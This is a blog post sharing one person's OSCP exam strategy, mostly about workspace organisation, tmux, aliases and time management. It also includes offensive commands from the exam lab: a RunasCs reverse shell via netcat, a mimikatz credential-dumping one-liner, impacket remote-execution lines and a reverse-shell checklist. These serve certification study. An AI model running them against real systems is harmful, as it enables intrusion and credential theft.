6 vs 1 Battle: My OSCP Strategy
Ever since I started prepping for the OSCP exam, I read countless OSCP journey blogs and learnt different techniques from each one. I’ve always wanted to write one just to give back the same to the cybersec community. In this blog, I would like to discuss my OSCP journey and want to document the strategies for future reference. Many of the approaches discussed here will also apply to the OSCP+ edition — so stay tuned!
“The secret is to enumerate thoroughly and exploit simply.” — A wiseman from Reddit
While many say that ‘Enumeration is key’, I’ve realised lately that Efficiency > Enumeration. It’s not just about gathering information. It’s about how effectively you acquire knowledge about the machine, connect the dots, minimise the time & energy spent and maximise productivity. At the end of the day, it’s YOU vs 6 random machines in a Royal Rumble!
Royal Rumble — The Perfect OSCP Scenario:
- Wrestlers (Machines) enter the ring at timed intervals. The match (exam) begins with two wrestlers (you and MS01) in the ring.
- New wrestler (Standalone) enters after each interval until all participants have entered. Each wrestler adds more pressure (difficulty) and distractions (rabbit holes) to the game.
- Wrestlers are eliminated (exploited) when they are thrown over the rope (submit flags) using their weakness (vulnerabilities). This continues until one wrestler (you) remains in the ring.
- The last wrestler (you) standing in the ring after all others have been eliminated (exploited) wins the match.
Sounds a lot like the OSCP, doesn’t it? Both the Royal Rumble and the OSCP exam test your ability to adapt and stay persistent with different strategies under pressure. It’s both a mental and technical battle.
Now ask yourself: Are you ready to rumble?
In this blog, rather than discussing technically (there are already tons of blogs for that, though I will cover a few at the end), I will focus in-depth on how to be productive, and efficient in doing stuff which ultimately helped me pass the exam.
🗂️ Organized Setup for OSCP Exam
Maintaining a well organized approach to things you do can significantly improve your efficiency and productivity throughout the exam. There are custom scripts that I wrote for better data handling and to focus more on enumeration and less on repetitive tasks.

- Note Taking — CherryTree Template
Inspired from Derron C, I created a template similar to what he used in the AD Attack Path YouTube videos. Having all the gathered information on a single page makes it easier for me to connect the dots and decide the next attack vector.
 2. Desktop Workspace Organization

I can hear your question. Yes, I used 10 different desktop workspaces to ease things. With such an organized setup, I always knew which machine I was working on, and trust me, It made a huge difference in how I managed my tasks. Did it lack? Not at all! Honestly, It depends on the RAM you allocate to the VM. I had a seamless experience toggling between different workspaces. Here’s my structured organization:
- Workspace #1 (Topmost) — VPN Terminal.
Nothing much, just an idle terminal that had a VPN connection. I barely used it after establishing the connection. - Workspace #2 (Bottom) — File Explorer.
I accessed it whenever I needed to browse downloaded files, shared folders for RDP, screenshots, exploits & scripts. It became my go-to space for file management. I didn’t go elsewhere. - Workspace #3 (2nd on Top) — TMux for Active Directory tasks.
Whether it was AD enumeration, AD privilege escalation or lateral movement, this TMux terminal was my command centre and I didn’t go elsewhere. (More on TMux in the next section) - Workspace #4 (2nd on Bottom) — AD **Cherry Tree Notes.
**This is solely meant for taking down notes about AD only. Here’s what I love the most: while working in Workspace #3 (AD TMux), if I needed to take notes on Workspace #4, I just had to press Alt + Command + Down Arrow and life became simpler! - Workspace #5 & #6 (3rd on Top and Bottom) —Standalone #1
As you might have guessed, these were dedicated to Standalone machine #1. The top workspace had my terminals and browsers, while the bottom had my Cherry Tree notes for that machine. - Workspace #7 & #8 (4th on Top and Bottom) — Standalone #2
Standalone #2 Terminal, browsers (on top) and its corresponding cherry tree notes (on bottom). - Workspace #9 & #10 (5th on Top and Bottom) — **Standalone #3
**You know the drill by now!
Why did I set up this way? — This primarily avoids confusion. Imagine, Juggling between similar FTP servers opened on Standalone #1 and #2 and enumerating similar web servers on Standalone #1, #2 and #3 (It happened to me before). When you mix and match the strategy, it becomes a mess.
Here’s what I did: “Whenever I focused on Active Directory tasks on the upper workspace, I would slide down to take notes and then slide back up to resume my task. To access a file/folder, I would go all the way to the bottom-left corner. To move to next machine, I would slide to the right for Standalone #1, then, I would slide down to take down my notes, and so on..”
This is the importance of organization especially when handling multiple machines and strategies in ~24 hours.

Quick Tip: If you have gained initial access on linux machine and want to switch to the next workspace to explore other standalones, avoid leaving the current one idle. Run PSPY to monitor process and be surprised by what you see when you return back.
./pspy64 -r /bin,/etc,/home,/opt,/var,/usr,/tmp -pf -i 1000
3. TMux Terminal — True Game Changer
I can’t stress enough how efficient I felt while using the TMux terminal during my OSCP exam. So, If you haven’t already, do your research and give it a try. I suggest that everyone start incorporating TMux into their day-to-day routines as it might significantly speed up their time management.
Quick Tip: I created a SEPARATE TMux server instance for each terminal workspace (#3, #5, #7,#9). Why? If you run one server instance, all your TMux windows will show across the terminals and workspaces, creating confusions. By setting up Separate server instances for AD and Standalone machines, you keep each workspace organized with its own stuff — no clutter / confusion.”
tmux -L AD new -s AD # Separate AD server instance (Workspace #3)
tmux -L M1 new -s M1 # Separate Standlaone #1 server (Workspace #5)
tmux -L M2 new -s M2 # Separate Standlaone #2 server (Workspace #7)
tmux -L M3 new -s M3 # Separate Standlaone #3 server (Workspace #9)
-------------------------------------------------------
ctrl + b; c # create a new window
ctrl + b; n # traverse sequentially through windows
ctrl + b; w # lists all windows with sessions and previews it
ctrl + b; , # rename the window name
ctrl + b; & # deletes the window
-------------------------------------------------------
ctrl + b; % # splits vertical pane
ctrl + b; space # switch panes
ctrl + b; (left|up|down|right) # move between panes
ctrl + b; hold ctrl + (left|rigt) # resize panes
ctrl + b; hold alt + (1|2|4|5) # four equal sized panes
ctrl + b; x # deletes the pane
4. OSCP Env Helper — Sets Global Environment Variables

- It is a GUI helper application I developed during my OSCP preparation to assign values to global environment variables. These variables can be further used in recurring commands across terminals irrespective of workspaces and TMUX sessions (It can do more than that).
- It can assign values such as domain names, users, passwords, and IP addresses for MS01, MS02 and DC01. Similarly, It can assign values for one standalone IP and its domain name.
- you can access the GUI from the top-right-most corner of the screen.

Once the ‘OK’ button is clicked, various actions are taken in the backend that may interest you:
- All input values are exported as variables in the ~/.zshrc file. It can be then accessed with variables — MS1, IP, user, $pass across terminals.
- DNS Entries for standalone machines and active directory network are created/updated in the /etc/hosts file with the given IP and hostnames.
- AD Domain name is added to /etc/resolv.conf to resolve DNS-related queries from kali linux, if any.
- /etc/init.d/networking restart command is executed to refresh the network changes, if any.
- /etc/ntpsec/ntp.conf file is updated with the AD domain name to synchronise the given AD network’s time.
- /etc/krb5.conf file is edited with the AD domain name to configure kerberos for use from kali linux.
Everything mentioned here happens seamlessly in the backend — taking all the inputs you typed in the GUI. It certainly helped while solving the OSCP Lab modules specifically OSCP A, B and C, where I frequently needed to change the IP addresses and domain names.
⏳ Time Management is Crucial
Note: Everyone might have a varying strategy on approaching OSCP exams and the method outlined here reflects my approach.
- Kickstart AD (MS01) and enumerate it while simultaneously running AutoRecon for Standalone #1, followed by #2 and #3 respectively.

- As soon as each AutoRecon scan completes, DON’T let the CPU idle — immediately review the scan results and identify the open ports. Most OSCP standalones are likely to have Port 80 / 8080 / 443 to be opened. Feroxbuster should be your best friend. use it to recursively enumerate hidden directories. But remember, the goal here is to eliminate ports that could lead you down to rabbit holes.

- These things can generally take time. For instance, AutoRecon for standalone #1 can take around 30–50 minutes depending on the number of open ports. But who’s gonna notify you when it is done? After thinking it over, I wrote a simple alias command:
# append it in ~/.zshrc
alias alert='zenity --info --text="background script completed" --title="Alert" > /dev/null 2>&1'
# zenity is a GUI application that displays dialog with custom info

# Append '&& alert' to every command that takes time
autorecon $IP && alert

# Once the execution is complete, you will get an instant notification
# Now, carry on with the next scan.
# thank me later :)
Here’s the notion template that I used to keep track of the background task lists: https://vasanth-vanan.notion.site/Background-Tasks-List-e523849a840b4ec8abb89e71d60e12b4
Here are some of the other aliases & functions:
alias conptyshell='stty raw -echo; (stty size; cat) | nc -lvnp' # conptyshell 443

alias autorecon='sudo env "PATH=$PATH" autorecon' # AutoRecon PATH resolve

# listen ports with default port (443) or a custom port
alias rlwnclist='rlwrap -ef nc -lvnp'
listener() { rlwnclist "${1:-443}"; }

# only for Mac M1 users (ARM Architecture)
alias rustscan='sudo docker run -it --rm --name rustscan prox33/rustscan:latest --range 1-65535'

# used for PSUpload.ps1 file server
pyupload() {echo -e "Server URL: \033[92mhttp://$(ip addr show tun0 | grep -oP 'inet \K[\d.]+'):8000/upload\033[0m" && python3 -m uploadserver }

# create and change directory
mcd() { mkdir -p "$1" && cd "$1"; }
☑️ Things to do after getting a domain credential [Checklist]
- Dump AD information with ldapsearch. I personally like: ldeep tool
- Use bloodhound-python to collect the bloodhound data from AD
- Run enum4linux-ng with those creds and access listed shares
- Run nxc-auto custom tool to automate the enumeration for SMB and LDAP protocol with NetExec (gist) (↗). You can also refer later for screenshots.
- Configure Kerberos (/etc/krb5.conf) in Linux and try the following:
kinit user # type password. get TGT / TGS
# or convert the given kirbi ticket to ccache and export it
export KRB5CCNAME=ticket.ccache
kvno MSSQLSvc/MSSQL.sccm.lab:1433 # get Service Tickets

# use it any of the impacket tools if you had necessary permissions
impacket-psexec -k -no-pass sccm.lab/dave@dc.sccm.lab -dc-ip $DCIP
impacket-smbexec -k -no-pass sccm.lab/dave@dc.sccm.lab -dc-ip $DCIP
impacket-wmiexec -k -no-pass sccm.lab/dave@dc.sccm.lab -dc-ip $DCIP
- If you have a domain credential but pwned a non-domain joined machine, use runas.exe / RunasCS.ps1 to get a interactive shell from a domain user. (you can also use PS remoting)
Invoke-RunasCs domain\user password "C:\Users\Public\nc64.exe 192.168.45.166 443 -e powershell" --force-profile --logon-type 2
☑️ Things to do to get a Reverse Shell [Checklist]
- Start with ports 443 / 80
- If that’s not working, target the port numbers that are opened (example: If you see a HTTP server at 24322, use that as your listener port).
- If that’s not working, encode the payload in some form (base64)
- If that’s hard, use mkfifo / python / python3 to get one
- Use msfvenom to generate payloads based on architecture (x86/x64)
- For Windows, try getting ConPtyShell interactive shell (Thanks, Rachit Arora for this suggestion)
- Use Invoke-PowerShellTcpOneLine.ps1 from the Nishang repository
- One Last Hope: revshells.com
☑️ Things to do before Reverting Machines
- You may have successfully pwned MS01 and MS02, but if you wish to revert the machine at that instant for any reason, all your existing shell will be lost, any overwritten binaries / changed passwords will be reverted, and you will have to go through the initial access all over again. However, one thing that does not change is the assigned NTLM hashes. so, before reverting MS01 / MS02, make sure to dump the hashes using secretdump / mimikatz with the administrator account to skip the initial access line and directly access it through Evil-WinRM / RDP. This way, you can save energy and time!
- Also, the intercepted web request in the Burp suite used for replaying the reverse shell attack may not change often unless the webserver uses some form of cookies, session or CSRF token. So, if connections drop / the machine is reverted, check the repeater tab in the burp suite and request again to save time.
🔥 Pro Tips (Technical)
Need for Powershell Expressions:
Oftentimes, When using PowerShell commands, the property of the object’s content would get truncated if it exceeds a certain limit. Even, filtering with the select-object command may not help. A better way of displaying that without truncation is using | % {$_.property_name}.

See the difference? Ensure you don’t miss any data during enumeration.
- Use PASSIVE mode in the FTP server particularly when the machine is behind a firewall. It allows easier data transfer avoiding restrictive firewall rules.

- If any of the impacket tools aren’t working, use -debug option to get the verbose output. It will certainly be useful for understanding what happens under the hood when connecting with kerberos tickets through kali linux. I was stuck in a similar situation and found -debug option to be very useful.
impacket-psexec -k -no-pass SCCM.LAB/dave@mec.sccm.lab -debug
impacket-mssqlclient -k -no-pass SSCM.LAB/sccm-sql@mssql.sccm.lab -debug

- Quickly identify the type of machine (linux/windows) by pinging and noticing the TTL value. Windows ≤ 128; Unix/Linux ≤ 64
- Mimikatz one-liner: use this command instead of copying and pasting each item one by one. Also, you can use this one-liner when your mimikatz binary is behaving weirdly. Have you heard / experienced Infinite Loop with mimikatz? If you know, you know..
.\mimikatz.exe "privilege::debug" "token::elevate" "log" "lsadump::sam /patch" "lsadump::sam" "sekurlsa::msv" "lsadump::secrets" "lsadump::lsa" "lsadump::lsa /patch" "lsadump::cache" "sekurlsa::logonpasswords full" "sekurlsa::ekeys" "sekurlsa::dpapi" "sekurlsa::credman" "vault::list" "vault::cred /patch" "exit"
- PS Reverse Shell — Favourite Pick from the Internet. If a domain user can execute PowerShell commands through the -X argument in NetExec / CrackMapExec, then execute a reverse shell. (Shoutout: eins blog)
- Check PowerShell Language mode to see what execution capabilities are available to users before running into Powershell errors.
$ExecutionContext.SessionState.LanguageMode # checks language mode
— FullLanguage: all commands can be executed
— ConstrainedLanguage: restricts commands invoking Windows API
— RestrictedLanguage: only limited commands can be executed
— NoLanguage: no commands can be executed
- If you capture a hash, search its password in ntlm.pw. someone may have already cracked it before which saves you time!
- List the password policy FIRST before brute-forcing passwords against domains and adjust the password wordlist accordingly.
- when using the Rubeus tool, use /nowrap argument to print the credentials in one line. It makes it easier to copy than messing up with newline (‘\n’) and tab (‘\t’) escape sequences.
🛠️ Resources & Tools
- 0xdf.gitlab.io — My personal favourite for HTB walkthroughs. Recently, he published a list of OSCP-like Machines. Check it out here.
- ippsec.rocks — Been in a situation where you know the vulnerability but just can’t remember which walkthrough had the exact steps? You’ve got this.
- hacktricks.xyz — The ultimate holy bible for penetration testers. whether you’re doing web app security, privilege escalation, or need a quick hands on on a new tool you found in the scan result, they have it covered.
- gtfobins.github.io — PrivEsc Cheatsheets (Unix Binaries)
- zer1t0.gitlab.io — It covers Active Directory 101 basics and it is a must-read for beginners!
- Attacking and Defending Active Directory — Nikhil Mittal’s course may be an overkill for OSCP but definitely a solid start if completed.
- Offsec Discord Community — Yes, You can refer to and search the old discussions in Offsec’s official Discord community channel.
- PayloadAllThings, Payload Box — Useful for web-based vulnerabilities. Head over to these sites and try the payloads in Burp Suite’s Intruder.
- Orange Cyberdefense Mindmap — Although I didn’t use it during the exam, It extensively helped during my initial Active Directory 101 classes. Think of it as a bird’s-eye view of the entire Active Directory attacking methodology.
- Ligolo-NG — You would have probably heard about it at least once if you spent time reading in the OSCP subreddit. It’s an intuitive easy-to-use tool that everyone loves to use it for pivoting machines.
- Pwncat-CS — Modern fancy linux reverse shell handler. Highly recommend this, as it has a lot of features that could certainly save time. (allowed in OSCP exam too) (Thanks: nier0x00)
- Priv2Admin — A repo that contains the execution paths for different windows based privileges.
- GOAD — A repo specifically created with vulnerable AD networks. I used the SCCM project with limited RAM and it was a good hands-on experience.
- Flameshot Screenshot Utility — There hasn’t beeen much noise about this tool at least in the OSCP community space. I personally felt this is one of the best screenshot-taking utility with image editing features in linux. Sign the petition, and help make the difference 😅
Thanks, if you have reached here. After months of preparation, I finally secured my OSCP certification and am feeling grateful. I believe my insights would help others and I feel to have contributed my part to the community. Cheers!